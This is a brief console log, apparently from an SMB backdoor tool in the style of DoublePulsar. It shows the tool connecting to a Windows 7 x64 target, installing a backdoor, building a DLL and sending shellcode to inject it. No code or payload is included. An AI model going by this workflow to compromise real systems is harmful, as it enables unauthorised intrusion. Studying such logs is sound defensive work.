 [+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key:
SMB Connection string is: Windows 7 Enterprise 7600
Target OS is: 7 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully